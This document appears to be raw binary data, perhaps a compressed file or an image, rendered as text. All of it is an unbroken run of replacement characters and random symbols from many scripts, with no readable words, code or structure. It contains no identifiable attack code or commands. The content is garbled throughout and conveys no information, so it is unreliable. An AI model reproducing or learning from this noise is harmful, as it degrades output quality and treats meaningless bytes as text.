�Ա�����%r	�?�%� 8����*��:�����2��rK�r]�8<��qT���ۗS��o	�4s�3��1�²����?*�$�.1gy�h�ˏ]K�#�"J�ԒJy}6��D�`�ѣw�������ZO��:G��_Z��mwo${����_��r ������qJI3�	ꭥi��NY,�d��!݅���c������ի\�Q�γ�'D�uco4�q4��`<�V���ۚʣ\�5��;�=�^J�2�B�GBq�=�~�Wg,�e�˜6;� :�O0��*)���F\��If�2��	�4rk���,x-�K�\����W״������NqR�sx�B㧶I�!��g�+�;<����K�_��G���Q� �ji���P� n�r��s�9�!��<dQV�4=�>'�Z3��.�n#�X�>��[�&[���V*dA��d ��<p8�>X,T}�c�p����j�<{�_�u���ּ�9-Ȍ�������pR#�c�j�F�1�ԧx�s�𿇮�KK8ma��<q:�SO<g�ޕp�Y,=�f�wQ�zke�a�_�h��(�ģL�K�U��Į�A���䌌J@�MhҌ�yI�^�ꮎ\�5���;�� �N�-���!��mF����Q$V� <7<�mYҡ�*�QZ*�ύ|-�����w��J���$��i��� 4���ys��Q+�T➇���n���w��ŕ�ƫ⻓mPD����WoN|��׹���M�G�d�*RO��%�{3�~��+}�M}a/��O;��Z��6�A~��v���$�A�Gj�PjR��|�\�y��C�|Y�M��5�u��7�䖏�bŎ#d'������qS��y+���a]rܗ�}���|l���$��W�Y�qp�.�u�8_���ϟb�3j��W����O�t�O�m���6HuU��=�{���Q��WZ�SLL#����o[]&��My&��C��q�-�"�P�� '��i(F��4�vu�����O��u{_x[Ű�V9���1����d.X��jQQ�S���J��њZv��������s5��+�&�I����v�H�>_�H �
�k������UF���F��-��좗M�ui�H��.>X��Eʃ��+Z�<��y�Zhk��^G���v�K��)%���]�<���Tm�c���0�-ЫT��f�����,�MZ����ZZj�J�+�s Ug>v!wz��kͯB�M^��䖢��3�?�<G�� �R�KXo�6���-X�r�
3���1��@���a���"�nM�N�֪�V��x����m~�?�����e�R;<KnP�@�TfE���듞1���^k��Җ}BR�>KC�=N���O�Ʃ�� �w��V��e�'�W$��~\u4�昼4ҋv�w��eٝ&�4����^j?O�����[D��y����X�R��}�׊����M����:�Q��R�I������z�C�������)��l�h����3D�.|�
N��NM|�?c����a)JRVk����A�� ����� Esq�i�$")58l�#�+����!Gq�O5���h�j9M���7���of�v�"���vfl��9��zT��ks�_�ȉm�#��q�X�8������.���	|Y�x_B6�%�s�#�.�,S�O(<�9�������-j!����ws$rgs�KH��O�MC�H�R����wË��_�7�bi6V�3\��ǖ�=w;v��9�+F�R���_��g�W����������c1ɂ�6�W< ��t����V.1�� �5O��YH�mw����*�F1ל��5�;2��nM�J�þ!��a��0�q�L�<���F��U�{K�wg�z��i�Q�A��5.D��ȂC��c�c�k��BT��ZdWdx~{G�D���R��
����2�����7+��|H��(��J<���G��{g8>��4��s�W��J��ɎFG#=�n>V�H4�~��adă�ⲩ�4�h�+->����8����yr�s+tR��ӏP}����l�h�h��{�N�CK�(G	�7s��䔊��x
�5υV�gPg��"�yO�$�<ct���9$���������Q��׃hKx�����Kr�t���<�KDlc*�oө3�U�ܧ��} �,���%��np<A
���4��ę@F�<�Ǩ穦ߐ�����
�N��7B��i%��p�J1���~m�q��^��=}t6,oƷ1ɕq�����E��NnTL��ǂ����P�zI  9�u'>�;&[��L�����}�h��Zv<Vp&�.8�~��-��I��`c�Z�r~)�|)7����Eehg1��b�&9(��������K�����^F/�4�6��Z.�-̺Ɵa����?ғvr��g~3�>�X�h��ס�ԥJ2��x^��Ckz���-�Ƨ�,���"���ex�%�c��𱘴�H�\�J^�(|;����ųh��g��f[���;DRN�N8 ��9�f����R�B��b-�e���g�Ś�xr}*��NC^������H.c��%d+��w���M�R]�1Ws���G��V�7�v�Z�M�>�Ī�8$���g�d��Y�E�Y�|V!Vr;���-'Z� #���+��Ý?W�>6x���O�2�R&�VR�"����X��JOs��5�vZWy�)u��o,y5K�3\�M�lC���,@�+�ٹZ[X�)^��@�c��ԛ��~�<h�n�gH�m��������1$s�+�xꪒKtz�T]V�͌�i���ډ��5���jkƶ�;�m��M�ă����U���ʝ)������ޱ��W~%�>�ظ��g���l-�˷� ����Q���pM
���އ2�(����G��o��[��V>4hǛuez�O�bc�VF�f䞽�R�v�;��E{�����߆~&����-KP�n�+D{m*��e���>n��vѷ�U �j�G��u4�"5�������^�_I�}/Yt�J� I���P��G	۴��c����"��cV�
?��k*���G���,�j7QFn�I/�}6$]�U>X2�S�pMg	8���̪�cW�Gi��]�__�� �J��O'@�Ӧ_�h��n��D��_3JKFT䃊���*k�hxO�F�qz������w�5�����6����xSUѳ{�ׁ3(İ!�$�05����h�ኝr˩�4�o�:g��&��p|��&��F�`w#��#���SR~���D#�٭�������tZf�ᄊ"��p ���<���S�)Bti�(��v�?�/��ςu?�F\'���g��>�(��;���Tڿs��_�_@�mi'�t�CHb!��P��6ҝ�W��͵��zc�V�	:p��gM�� �[��C���RxR�H�q�x*�L������P��ڧ�� ��� 1�I���1r�g���p�/���|D�����_m��[����'�4�kx�K}A-����5̈�{*�ىD8ޠ��O3�9UK%�y���,��sTo'՞M�O���^��\���_k�ɷA��� �}��c��72�����*R־��bs�|��v+Z��I�?^��^+�ǉt�86�%���6,�w�s�H� ��ɵ� �9T���إ���k��zG��{���>��R�P[K���ݸ+�*p�ϿBs�z��Nz��$x��g�OEi�L��y%����u8��.��� ַoSǕe�Kik/���c������^�jf܉�M:�-
�����Lgv����>����5v�?F�e/����w�[Kd�m�}6��dO�� 1x�ߎH���MFzA��忶~�'���ɴI縒�V�K��!b2G9�3�#'��Ub�|�����P�o/7Z[m����
�r�z�J�N	Y�N��l΃�O�5mV�g�5�5���3<h�ze�Q�H �M9s\�i���;K��J�º�M=�:Grg��.d�������*9��=�T���� �-�2��� ���̻}͑�L�u-_�RK$�LHkqH����Q%�m�� a��RO�Z�;-M�5�&���k2n9�6���۹���z�;8u�X��*�oUiO���xn:���%F�+��x�(t�U����� ��X�d�s� ��I��PjW���o,�f����N����0,7�2O1\���"��~��:�]�]�^�h��֟ev̐��������v�Ӌ��71��L��� k/x~I����Mr�@K3�vQ#�d|�ҡ��t���w���V���fx�#'� ���S�R<���C�jma���O� ]�'�挐�`	�>����D:)��\ q����i����ʞ��ǵ;����}�����}}���Q^�X!��>x���-[���g�״�]CI��0��G�� �w!a���%*��ӄ���I�<+�^���������ƣe�?��\�[�+�?���E.G8��*��]x�8K�����R�H�ρ_����z�����]Օ��Ͷ�2��8�O,ߤH��Ȉ��Ǒ�kΫI��4USU۩�#�c������%��<=⸵y	g��Y$O>��<�~�/D�|�rI<��QZ�t��ͪ�r�?�Ĥ�g����8$���������pݱ9�Lp#<��9�U{4�36�pR��ȵ-'�n���+o��U�Oj��jԵX&���r]�}Ѹ�[q�*FXi��s������7�C��('�ς>4Ԭ|9������8�;9��c#��ff$�}jƦ%�j�偕t��o�c� 7�5s�����LCl%�sm9q��6��wdr��YS�F��ͩ:���gm���^��1��!�m��<dH��z�־ƃѳ�ue���?���C�X�֕�2v�<Ih��s,XDP�*B��$���5�S��T���jW�B�I]n'���_x����ߋ�t](y�Am(�����'ʮѵ~R�9�kS�䮶=|z5lԬ�ߊ<%�۝G��=b�Bx�Ä��8�c$H��ʳj��%��[Ur��Ema��C�Y�H��-����[��LҠ��P�t�s�Kv�H��$di�:�8�g5�}����x����������-��W����sL�4�{L�#O��E�Σr�I	�E�8#�����XԽ.��:3�$�ϗ�+�φz?���Ms���*�_CK��W�j\���E�#c1P"N�Y$�4gY󳲽GF
��ƫ�}���4�XӢ�o�]���]�� �8���I(�*p�7κ��c�2����S����:~��-d;����>�m����w�˥ȍ�m�ۡW�7���6��^��[�j��^�U���Zʊ9�0�6���z���)Ӈ�Қr��蚕����6��i�>�m�*U���� `��L}�Rjӻ���b���{�3�F��Oj��Xj��:�J.��Fl�<��@Q�2������lr�'KQξ��S⯈�&�QԮ.,��/k<� @9܌v��nx*e:�=o�a��U���ܿ���O�����L+�e,�Z7ٮ4�%�$ 3��5�۰��览�6���R�h�s�^�[���6�<3�x��~mK���M��ٗ�҅�f9��ȅ�<�(F�2Ev�EA�S��J��<���̿����'��w2����MG�֐���� @"��ڳ�$f��H���)4�%��5<K�٘�>x��֬<u�����Ğ��-|���ք��,p���y��f��X�N5��F�j���i��[���<^~$�z�ƭ"���kVS�Z���<IR���_��8<f�)I(���*sq���SŞn��A���ܭ�ĥ�9;Kz�֊I��8���Ymur�R��������T6@�_�]�Z�^��&���q�;�������3��<���R䞄�#���0�������[�&Q.ZK'0��27���A"���Nv4��~�:���$��V�Kn�z����� F�D�����rC��*��|�e
js��;�^��t��y����{�;a�ƌ�'��w`8��������p�'9~���Ч�����w�x���������lQ�rE+�C���8�FQ{+�s�<=�O6����Kn�y��G�b{rĒpA?J�+.lKh�i�:�in!�-�[�Y��I)��Q _�����	�4$�>�S���۹���.rG9\y��b�{��6�ך,��[�J�-�ވ�=2?_J���OWrͤF8�v��}���c�}OB�5cm�+I�W���Tc�C`�$����z��u'����i���b����	�ݳ11�:��bF�>��!>evn�Y�f���0�q����C�D��r9 9�z��3�����5��&�/����[���� �F���1��s���DKMOM�i�<'�L���>�6�.�-��-���499�Dn�F("�r���i�Rw�?%��q�?w\��������r�##j�s��� ���MA�6�;Ct8��T��� d��OsA�M����q"��`}I��Pm�8J���䛇$q�W�h�����Y����
�n�S�de89�H8��N.�[�7������;Oi4���}gg��^2�ϖ�7���uS�)��V}Gc!��I��n4�
��_�������7v��{Y��U������� �;c#5U�%����X�Uk�p{n|S�Kx�ǿ��O�_uK�Y.b�0� pŷd��vw3��xWZ#�4'�'��(�ǽV�>�C���5��zkye|E�$��h�����n�j>V��=����I�;[H�E�E���� �_���u��O�u ź��[�<�?�oM�įv�sɫN��THv����~7��t���af�F�{�MU�8�mer��!$��R��](��oD�Vi�v� 
<S��ң���Ua��H֢kK�����~��#�\�p�i�\�(Ԣ��#���5r����WwVo2BW>��?�e�.��l)T�P~��h��?q�W��F-c���1 c��B��I��kr��q�7�/�4�j���l�^K�9�����K���ꬺ���)h�� ��"j�4� |X{�������3�m�u�b6�ȅ��.p��Jx���Md����gо��<+�O�� i�xWE�b0ܭ��}F�[������k�u�)^Sі
Uh��x7��'��ه��,�Iw���MW��ӧ�qz��nY߁���ǽuքjAN,XY�'�~K�~����qu��O�ͯ��ᗍQ�}el
���vy��VBS�t�!*P�<�d�"��Z���u�_o����S�Ѭ�;���&�&����bY��F?�(��8���B�����Z��Jɞ-���@���m'���Ŗ�{p����c�VAbC�� µ�[�;�u�����z'���ݜz]��A(7�� vn�׵j�/ď����Ֆ�]��?Z��Ak!�������8�=^�i^1�viFR�i�߹�j����]t�o���b$��x�)�I�0x�]k$և\pT�Ms+���\��H�]��Ռ7󴚦���7�v�1a��'Ĭ�`��>n�<�NY3�ƪ�i���?k_~!�'�� ��r��SZ�� Oҭt�~P��|�D�oQ��j攕�<k���j��o�MsP�=3]h�>��i�h�l��k��6���q�0�nnR6��E8�O�l�q��Zݏ����F�Y��]�ݿw"��"6^U��X�g*���O�GU*~ۖ�OGo�^_��y~&�f$Y��y76�nݨ�U�L8��U*�%s�hҧN����
s����������_h�u=��e�����x1� ��Mh�0P�<�](՗4Z�?.~*�Z/��P���{(��R�7���7"NO;s�s�ں�M7ty�qJ��/�gO��u�>�?�.�B�R�2R����o�-vhx�ݘ�������cg���F��+.�_l�jcWs4�}O����Ĳ�_��w�,��;�Ej��U۬jz���v��W<��6��y?�	����k?h~V�[(/$8u2]H �$�hQ��V:)˓�<��5��:���w`�~�,QY$�Y��R|� �KpH~:W:�����.5c�S�v�֎-�s��v��D��K4y��3�� ����<�]�v8\S���mⱞ-1H��-m���\�ȥێFK 0�יR)b�v�Q?Ǩt��W�V�o(�/LX^G�y
�tw9�>�h�TU��L�kk�}J8�/��d�!;���c�W<�ͬ��r��iͽԲ-�#ɐ�J������q*3�؋H�.!m��$jq����i�t�}N�᧌�|D<G)�!�ݏ6'#p>���E�	�(ؗ�7��#�Ů�3�����ÀN����!+#���z�������w�B��F
��X!Lt9\���3Y9_A��߰��G�s���:�jz,s$�>TKdr�a��;��sIZDT�O�u2���	��Q2��zz�6�YX:�.vG>����4��]WI��⽍'������1��H�-m˳��FX�Ȕ78�R:q��#���\z:Aqرmn���sҀnƞ�k�A8 ) ��I;�I>��^B�K1�������͓ŶkEFQ�Ȥ�{�H�5�2 L�1�q��U�n?����Ĳ đ�|M�]I��q�V�\�"�O�USG��C����m��+�E��ukl��<EĬ�Z=˔y	w0���F*�)4�>�	F�+�՟&�M��e�[]߹�ż2d�ua,n�ab�&~f]��\�J�\�Ƶq/�����ŏ�����&~��G����]�y2,,@��Qz.A��5��i�Q�kS���m�sY?�_��73j�ܷ�I�����Y��~��CH��J��7vu|eq��i�k<֓���R�F���Ae98�<U.h��c�����]O��g?���-��ď����t�H�b���'�w��*[��s��:R}���������!�2?��!/�bյ{Sq*�zi��Lq+� �� t֔�V��MgN�UD�=����6�
�]*Aw�閚{F
6�o�Nxo\��4�A8�x��b9�����zH�A
���|eG`;}k�ϛ�>���3�x�X�~ ��$ݾ�Mh��:�0�� iP	wk�(�<�,\�������ڗ���Z/�C$h�0w3d|�\
�8G��=(�"��|��Q�> ����C���s��7r�yv���8�A���%�L��#ֺ0T�W�_	��X����IjT��� �� �?�$�׭n-��!�@����v�`���̽�m���'N���|�,��~������0����o��|�	j�|�;��h���|�i�_4S����8��q��*�󲎝�3�։��y��|Q�&Ů������ �yw1�_npr٬�i�wa�[�����O�� ߖ��čc�WЦO��uMa+c���	��zӔUH���Ӎl3r�4�>:��/��,�>��-��G��-��:Fa�@v�	�nk)Q��7S�e���G�����Ʒ��_6�l08����5$����9�TtԱ�SĚ��_x�VѴ�1vIo����3����g��]8z\�J[��2�j�Q{t6~���oy��J�b�]����l\�Qss*q���Ub�FP���S�ʢr���g�o��lo�k���A�h3�3Fw<�BA�Lc�p�h��J�����b�K�~-�\���u�7Q�O�x�����#'��ɳ�r��D�� b��?y����Q���E�V���,'�����SO�̛OM��n�y�o&y�íL�y[�{0�O^c�� �)���^����� ���8Z;k� � c�-�X�h�h_0aC~P��8��u4����T��F����i6�M�ꤺ�E����g$�#�s��vE(J�cϯ
�W����
۵��V���fa�h���l9� �q��rGZߞK����I+�N��R�u�y�m4� ^�q��޴U��sBw���G�k� �^,��X� �4��뒑�o��B����à�W7)ߡ�)(��|=6�⟊��\�Kr5X X�p�W�l� ��z�ݫF�%-�_�c�x��c㇈,�c�o��4�u��(�J�!�,�+m���:m�S��J��Tf�CB����q`m���5�kQt��-�$�G�"3�+ݑ �j�6p�I\����#Ė�֨-TB�o-圞:d1 ���Ҹ$��Y�׺�5>.����(���+h�8 �0��$:�#���^�R#&�pv�����WI;�=ÕR�{-���$����:��Y�.�4�4�
�'���0N���g�5fn��U��s��H�3�A �5���gU&�柃�k����,A�,��ɷc$z��ڥ�ci%m��m@Zj�X>��p$�pzf�I�&�=�QԮ-�'��}
�	�4��57�X�*�*������e�?/j璳�?@?`~O�ɾ�ޝt����ݤJ@�!s�1��>:��+�2�����4�ycS�nyG�����d�q~��C"��/��e��H�$8�1���c]6�r����"g6 ���JQ|������E�GvP��OZ�B.)�m�hCyd6��۵e�.b�#�c$��0��z{
���=���`}S�H�zZ�e,�B0g�i\����
�9&�N팗[���!��w� T���9��ڽ�θ�ۧ��l1��JB7c*�� ^q��F��&������n���/���~&�m�}���6�%d;#eT�s!��޵��-��12��4�-|.Ҽ=��Nӥy�1�2��J�lwm���|
0w�XM'{�5S�����/��&��H-,-�[a亞ݸ�58l��6����t�fy��{�+��^�;�Ӵ&�kx�� @��"�r7>L�y,~\`���N��.g�=w��7]g���^ ��Dk��l��6"H�0\�s���WUl�J��ݎ9��V��?B�f��(/��M+H�|_wu��Y�_��4�����W�X�����L�Λ���Ƽq49������j�w�o�֏��u����\���j�P�6 ( ��x5��0�ʧ1���>���_xvq<��{G11M�򩍁�����\�J}v=�Zj�H��o��5�H���6����^Q�.&b
��w#�뜜rڊR�]�%SQ8�<���b�H�)�+��NSF�tm&
 Ȓݙ����:��UHƟ4I�ѓ�����x{N�gÝC�zu��w����8��$�Iw0��G�ǟU#<���Ǜ�������kT��O����CM��X���\,�[Z,�l���lS��V�wW��T��ħe���������j��OD����e	.�q>S��'C�JRQ��t0��2\�C��w���zG¢����>�q����){�����)�����}F�7ICi����D��?� ���h�9�dA-�B���B���v���J�B�nm��T��|ɕ����#�>|L�<��ˡjHR	_����*�7�~����+5�p'gfn�����֖�y:��v��x��1Mn���k_�D@�p�;�=E��G=�E����"�K����2��;SҾ%xp�|;��4��S��C��{rA.�;�z�D�)��]7<=I����~9x;Wr�sqc'����t�'�v��Ig	�e<�~�"sĶ�ı�QJ=N���������^�1��7#p&L��8�R{�"��_g+H���:��E�ޥ���Ѭa�N�Wl�l�� .H�Lv�y�{Xl3�tr� �9��Y��~�i�mƽ�j��kP�͚u3��� ��<US�y�/S�2�a�������ᥧ����;�E��n�$�� :�'R�c��o�5��h�90�5�TO�?��o��|�� >i�Ɯ�osk�B�$�`r�b�ܠq����b*[Ws����އ��a��~
[��<E�[�5� �t���z����E�P��︩e?)]���V�1n�G�ye�W>L���^�x��>����Z����k��������=y95Ҧ��x�4h��<��Z���t�.�%�RXߛ�!�F3鸷���8�T���5�����_��q}e&������_|�>�ۏN���,a(��?������C	D�/���.n�����x#�I��+織�7^���^|O�{-3��6�GC���&)$Y�\�m`Nr"�9�n��v5�3[�x��N���^�b��IO�˖L���Lv��=*$�F��9Y��4o��I��H��z��GS(Rpf/�.N�3FfRm������q�fu;�M�]Y��C4�F���U��?
�W��/�f%��bH��ݐRq�(q���kso�.�mg�X��DJ��	*r=z~5�4�w+x��m3Sh�a�ng�4<&Oo��8�Td�,	X�� �^�Ꮁ��ʹ������o�q�Cd����	9}�� ���Ҿ�H���YG�����
��a,[g@0��Ⳟ�Q9�&}�������W·|��y"�[�'�������Ԓ�Ɨ�ښ��ѹf�E���F=S�i�<Jr"�|��҃:������	G��TqA�(J;��5ڹ�z�i�#K�}�+c�:Σ�O9��]�8�*0�W��N�g�:�1V�kIZ�B�n���TŤ9�/�s�އ7�|Qz#���۴�J���u<
�r�\9��G����_�~$�j~ү�]N����-R��&Xgi�Q�ўMO�}UW�**Z����?�}4=?@I@�ym�\�n Ā��ڃ�%������A�����:Z�H�O�o*�$�-,��+`6F�,����QW�i)3���3�`Q7wګ����Z��(K�!C�c�sXI��5��5��:���	ݑmk 7L��|����.:m1����*�=�s�U�g��N�,���w��2$\~5�5�<�F�5k���L�5>�kYה�	
�q���g���{Z�$v����/R���4Թ��th/���]#)W�� ��*�
R��=z9�������S���s�Ai���UԬl�Y4OX�����w�]	=���<�I;�<u;��c�� �O�
o�~�>��?�&A��_N�'�u{I���s��x��\:����W��h�~�u<Ғ���w��]s��3׀��_�K�int]A.��r�����a�V�aY-_S�$��u�xs��ƭ�OHN�v�-ݻ*Is$���� �p;�D�{39a�������|����������)6����q�+�r��ʵDS�
]O2�m������r.E��e捷+"|�x�	�o��_l�.�H�Fǡ�w��44~5��Ƌ��^�����W����}:��lo*Pty�f����7�	�<C��oO�m�{`|�HqJta�ny��I�U7[��7=S�?�	�h��<{��I�
l��e�Ո����c�W����,e��SckW�%�}�o�'�/�/���n�h���I0n�bbw�U�T�0x�\ ��yձ0�մe��x����']��׍<W�"����VIg�k�dԧʇ���ʒ+��E��f�p�g&�Ga�ST�o�5�|������iq-Ʃ��m�Y��Ď|,ѷ,�`p\d�T\)�[�s��Fm:oC��9i���'{Mo�~����O׬� ���6s!Y��'��+��^�����£������++f��w�:�P�i.��-���rx��7I�����*1�G�~����e�=G㧉� �(��q.�\ ̬��q�G�֮�5����6�m>��G��A�x�xoF���ѭnb�[و��lVf�7F8�d�#�*�����_�>�k�U��j�߅��Դ��N��1-�ʅb�1lt=�J�2������j+c��m��3�� ��V�X�k;+�	muj��]ľS%ta�OZ�����|���\�ٳ����3���5]OĞ(�?��:~�p��Z:�� ��q����x��2��T�f|a�=ğ�yg��/Ok���Hא��t���Qe�r%�s�>/j��}������X�f��Ѳ�T�
n~��L�]���އ��Yꖺ�~�ͨ�l�](�X�9o2yoc������*�s�s�6�W;��/�6�q����:��F��,�!Z|8FrW�w��A$�ۃXԔ��𦭮�O�MR�R�#jԡ�=F���y��Gʌ�=zt↓�35��dk�ZQڼs��D�$�\���j�r������iت�	�Gl�9�:�;b�v�#�n�$׊#V;$T�xN=Gon���T�cx[������'�;�?t�4s+ط-Ūϣj�%Z�ك<gs�����ws8�NV;�G5��F���� gԠm��8��3�}�j�I4�7�=��w���+υw٬Z��w9��6U��4ޠ}�� Ė+�g�փh��u׊�"f�o&ei0�d����5�✣c
�l�?׭����U���K����2��U Ƈ}�4 �v���n�����W�#�ϛ�҆Ǯ I���++������J���O����4[K��v��p�vP��DM�Lа�����患8�t:-܍*�e� ��֧�n*׹Ǵk���� ��_c�������>�T��+Y���-���!�$2K3�(�Md4�z�ӿ����#��;
�v�,sG���[���.X4%�J���������B
0ص�����'�%3h�e��?n6P�����G�c|�a�< )�_3:.ΫO���t��]T�#���]�%bX��	��<�ݍ�Q&�l����"��*��g���.����^�4��o�$H���{2(?;���AY#���5
^�ί(�9	7��&.�E���	%b�Q�4R�,+�Qw�4��՟-j� �G�o�ڿ�nt�!�mL�b��Xgd}9  9�W훏,I���n��];P�kmv�5�8�(����������$��mV:\��5U�9?��ɫM%�u@���;�%]1����nxR>P��wR�"���>�������'Ś���?���Wε�2ƥ���_�S�\c�WL�4eFM=��3�Q)���e����~>�� ؾ �χ�;[}S�L�J�,�I��l�C�W-
PtS��7�?R���K����6��|!�jz��i�xsI���'s��Jc!c�Nu�ϙV�T,���Q�<C>��-���I�u��la2���(0O�"����Fq�_/Rq����c5�=�b��%�cky���iM���(��]I���\	�dȐ���1@��s�IZ�ѥ���:��� iτ�7?�A�I�=B�!���E$v�	ь2�m0�%X�~�9?x�qP����؟Y�>5����R�֒5�v�
C<`�Ӂ�������0�^��[��r�2r�>����Y�?��q�v�I��'#�x�T�r�N�����������he�;h��N��9�^y�ڤ%��e��T-4�'���/k�'���8.5-BU��F��yU�c#~��iJ���.�7M�ks�?�_�׌��H��{�M��^������n5H3��s�#���<|%ǫ����*SmH��'�?h_�Vp���Xj�������Y���5	 gNT�R��5�J�*�6:��|?57v�4��a��\x��'�ۈ�y�u��P��^9���,�T�G
+y��ʶ3�Z���3��s���^�N�� �m^��<���+������~��,<��}�:{#w�~����x|�}�f���Ht�#X��6a�ju97@*�h���tc{q|5��������4�,�eidD�&�������J�L�Z�u*�#�>i���7�}��s�)��0{�K
�Rv���nxݭY�mgf��q���7��FR~\����.6:���-��w���]���A�|�Mص�K���yDb5��@������!����g`v�r]Y��]��їL�V�׷���5���-�j�w2Y�1�Z�U$�gX�˙ny����>�����j77w�I�Xi��y��e�P�3R��tFz�y�R���!�!�J	�k�x��X_K+Gr.g+���.� 1�a�f����n�P��hx/�~��K��ukư��]���I#F��:+?P�Եw��ZX}yn��(��)�Kc�n^�CѣmZ�dI�(�,�#�i8�#�E��c)T��>Qվ"����%���q�O)��Cf��c����ul �����h�t�iعw���xf������JH80�{�d�\$��;)�*�k��e�,P���g����N��.y2�L��8�4���?���+�h��8�F��jZ�$�����\K&  �t�>�7�����|7�|Qa�j�C-ƛi%�ͣ��\�OVU��������Q(�i��̺d�y�+	c��l�A�VJS�K���ҿ��4�5����M��i�Bh���̹�#p@	��*I��>�\&�|�n~�~�� 
5?�� �� ��NK]wV�﵏*bT�r��o�����+�����´�=�O��O�MR����	Fv4����� |�va)5aڴ�|�wڢ�Ӯ9U�Za&H� $�6*g�M�D���\�� HI�Zɷc��5�4����`cӐ�ǚڗ��Pa�nA�\�6���Q� HDQ���������j�R"��wt?���i�6Cwgʃ�g��&�(� �Dh�|����u��[w�y`�h�W�#�Q�6d�	���jc�:p�\�w��c���e�'�T��L�vS�
l��/>X&AO���3��^��ڽ��|?m6�� ض��O$�{z�{���"�n��?���/�o�dU'u=J���<G����u�Q�~�-�d�w���k_��C��X��!6V�F��n�o.#�y�,I�Ȓ�^�-Jz���;�_����D�&���%:���"%kwp͍��"k�9�n#��j&��߀�ŷ�o�۽��16�kW�-��;n/QLl�v;�L0���`yOſ^|0Y��d:tv�4�[k��8�ޑ[�I��J@9+�)Ɵ6�r���+S��.t&�Oӵ-=�K�[�[��
�VDȍ�q�m$D��X�{+3zNے��i�tg�A���4�Rƥw��X�/�p:��R�5�֓��ÍZ��Kk��($Yë0vs��,�
x<�RZ��^,�o�cƗW���T��K맒yt/�/��,�;���1;w�3��icm}��[		�s�O������d_��$���y�'��+kT���� �]N"۬x�r�{����c��R�h{8<�ETG��k�!���ko�ji��O=M�kM:��v��^L���zt⼺�y'{�kK��/�~)xB�7~u�Ҵ��'�������G����n[��P���\}ej}O��#�W�5MV}*Y�f����8D-�����W�;��E%��� �h�|N�u��9�U#��g�#�:�̛\�>��xjui��+��K�����㇎m�����n�a�uky'�cv_�پn}{��~]�窤���~��<+�ҋ+��1��;�v)�=���J�=e�-�x��NmO⭥�W#C���7��j��7�zG'�k�qjI�p�%�ee�8��>�]|�Q���IC���U�����Ϙ}8��k�YH#n]N����t�?��]��\+��fU_�����L��>����Q5<�;м+����ks��-��Ζ�n'c����޵��".s�5�Q��ᅽ�����+'|���w�a��&�c*�;ꤏj��~�~�u}�A�Cos�\~�āO��۞I�+XJu_3>k3�u_3��R�O�İ<��j�1M�^<��'���}���Ecl�D672�ڠg9�O5���S���ƚ�>Y�_���=�*A�x��F����J�`a��R��G
X��>[���o��:�ߎt�OX����)Z�tS�<jH�!??�� �[ ��T䯡�>�H����p���Oi�{�K�8i0��O*QI�y'�T�0���;���?�P��xV������N} ����	_�wg.$d�2O�)�p��Z>�ƥ���.� fO���"��M{a�j3\�yq���;�J�ڣ<�4�$��)�|�C�/~x>"�2�Zf�c��3O-�u`	�>p����Em�mM$B���G���4Yx'C�.�F��Ϲ��#��c�S��[cJT���)G�-f�PВ��E�M�� gV�|��\`(^ֱ��lMZJ.�ߊ.5[)���'D��7�R.\����q���I;
�'���Q<�H�BpX}�<���#��5έFdF}gZx�!T��<�R�.�_�<��I�\.��i�������)d o&��;���ɡ��wG��Ο��CZ��z��h]���7 \�eU"N�	r�t�&�Q���9��'��r���U�ԼJn,m�� G+��I�xl�9�+��N\�XҚi����]�S�z'�kMv�4����-%��0K!e�) 霌h��sM��/ٻ��� hXx�K��u5	m�i�r��� ��9�
�*��,�$�[��=R���j�٬���w���q��F:t�N��͝fN�eg
���S��=0�[��̻��K���[˵P��|�`��(V{Q4�Q_��s�H�E���%�{�;��c��Qu��Ff���<3�X����Jǩ:�E�dJ䁟�W��x�#��}��� ^���Q�D��2�2L�.3�NOҍa{����[�x�;�J�ye0]���f{�8WE��w�Cӄ#���.|!�[)��7��12��G����W'�z4%����+��O�'�����Qi��v1j� �Ol�N���[ɜ���A�cفN�sM..��	��XYxPG��Z�~I1٬����j-�rKg-s8�XEIYX�rN	v �/�<M�˒��5��3��I�On��YJq�a�>1X=Ī�s��E1q'��g�:h�L�1ծt��W��[ʺ���c��C��hJ���+\��⦩�G|E�R�C�j� ���[mCR�����Jv�{��'�/q])(B�L���]�.�c�jҮ��~T��ʺm�q��2�L��X��*A��ާN��N���2۬2��W�h[L�W�Dhַ��j��-���2e)4�T�Q�o�;����a�G�kf�D)��c`�^L�7%B�婢� ����[��G�-t���ԵX,��QfVy�h��e�;w�H.x�)RV�d�޵������_�c𷇠��S�u���N%�����q<�Z�j��G$�W�9/j��8.�4�?��1g��Q|:�ωޟ�iΡ��WU�����qm
��` 
�����N�!Uh�0ѧ��'}٣�2h�����~Қ��ǈf��%� �Z.A�8��ɩ�(�ݜu���Wr���Q�ú�Q�� �wI��Na�7R��O� r(�+%R�:�L�)�+�����K�mෳ�ḷ*��K#���=�uQĶ�#��r[K|�톡�� \�[�n�Ccr�#�ӽ~�V�U�cN0��͛/]���X,-WV����r#�K|�����7��w��{�'S�Z,�o�� �zu��e���z��:�m�Ꚕ�VI��� A�pH�z�9���<��r�ׄ"������w�#F�$��jr�a�����`y�1~�����o~+�r��x��j�{�n{�� ��m�9%G��<�J��Z!��R�;��Ж�ҡҡУ��Q�`+�w'@�TZ��NT�CM�~���_��5���>�;H�Vn'����I'?�R��cV��\��ۖ�v�������E��H�������?�uR��yO��7Rm��:/ �XY/�2�&W�4�YA��*�mSV�>y���V�.�8߳���|���Im�	8a$r���rQ^���W=�U�얦��?�'��?�g�zG�[��f��%�MWOӭ���T2y���(84�J+[�{O�����/�$�=������n�6xl-oH����h��{�k8Є�ܬ7�q�'ğ� g�ڋ�όe��I��$�+�quk${�ᰮ�o�,=+O�Ʈ�������8�?V���褼��s�\Y �}�B���D�sۡ�6��뺦���������,�ge�� ��� �T�-h�E�Uxy/u�q���������^�cy�4�:�#��1�,c �I��a�Ȕ��0��ܔh	5e��T��K��DK�mP�/l�2��� �g�k��"���Søs�e��G��I��м�2[7K�*�a98#�ܑ���U۹ŉ�ʵ��F���Ռ�m�
��v�#���܉co�e	 ��IZ�Q�y3�B+�S��ܷ3���
